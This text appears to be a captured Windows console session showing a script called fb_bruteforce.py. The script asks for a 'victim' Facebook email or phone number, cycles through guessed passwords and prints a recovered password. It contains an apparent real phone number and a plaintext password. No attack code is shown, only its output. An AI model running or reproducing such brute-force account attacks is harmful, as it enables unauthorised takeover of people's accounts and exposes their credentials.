 C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.18363.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
F:\vs>pyhton fb-bruteforce.py
'pyhton' is not recognized as an internal or external command,
operable program or batch file.
F:\vs>pyhton fb_bruteforce.py
'pyhton' is not recognized as an internal or external command,
operable program or batch file.
F:\vs>python fb_bruteforce.py
python: can't open file 'F:\vs\fb_bruteforce.py': [Errno 2] No such file or directory
F:\vs>python fb_bruteforce.py
Welcome To FB-Bruteforce-Attack
This Tool Is Created By Ravneet Waraich
Please do not spam it, It's Just For Knowledge ...
Happy Hacking Day !
Enter Victim Facebook Registered Email or Mob. : 9729971871
Trying To Hack : 9729971871
Trying Password 1 : ******** : Failed
Trying Password 2 : ******** : Failed
Trying Password 3 : ******** : Failed
Trying Password 4 : ******** : Failed
Trying Password 5 : ******** : Failed
Trying Password 6 : ******** : Failed
Trying Password 7 : ******** : Failed
Trying Password 8 : ******** : Failed
Trying Password 9 : ******** : Failed
Trying Password 10 : ******** : Failed
Trying Password 11 : ******** : Failed
Trying Password 12 : ******** : Passed
Account Hacked !
Are You Sure To See Password :
Enter Y/n to continue : Y
Your Password Is : Rautg@20211
F:\vs>